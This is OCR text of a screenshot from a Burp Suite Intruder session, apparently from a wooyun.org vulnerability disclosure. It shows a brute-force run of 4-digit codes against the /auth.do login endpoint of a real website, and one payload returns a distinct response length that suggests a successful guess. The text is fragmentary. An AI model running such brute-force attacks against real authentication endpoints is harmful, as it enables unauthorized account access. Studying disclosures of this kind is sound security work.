 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
8102 1018 200 426
1336 5331 200 382
1337 6331 200 382
1338 7331 200 382
1339 8331 200 382
1341 0431 200 382
1344 3431 200 382
1345 4431 200 382
1348 7431 200 382
1354 3531 200 382
1356 5531 200 382
Request Response
Raw Params Headers Hex
POST /auth.do HTTP/1.1
Host: m.touna.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
8422 of 10000
www.wooyun.org